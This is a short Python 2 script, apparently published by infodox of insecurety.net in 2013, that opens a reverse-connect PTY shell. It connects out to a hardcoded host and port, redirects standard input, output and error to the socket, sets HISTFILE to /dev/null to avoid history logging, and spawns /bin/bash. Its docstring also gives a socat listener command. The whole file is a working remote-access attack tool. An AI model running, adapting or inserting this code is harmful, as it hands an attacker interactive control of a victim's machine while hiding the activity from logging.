 #!/usr/bin/python2
"""
Reverse Connect TCP PTY Shell - v1.0
infodox - insecurety.net (2013)
Gives a reverse connect PTY over TCP.
For an excellent listener use the following socat command:
socat file:`tty`,echo=0,raw tcp4-listen:PORT
Or use the included tcp_pty_shell_handler.py
"""
import os
import pty
import socket
lhost = "192.168.1.240" # XXX: CHANGEME
lport = 31337 # XXX: CHANGEME
def main():
    s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
    s.connect((lhost, lport))
    os.dup2(s.fileno(),0)
    os.dup2(s.fileno(),1)
    os.dup2(s.fileno(),2)
    os.putenv("HISTFILE",'/dev/null')
    pty.spawn("/bin/bash")
    s.close()
if __name__ == "__main__":
    main()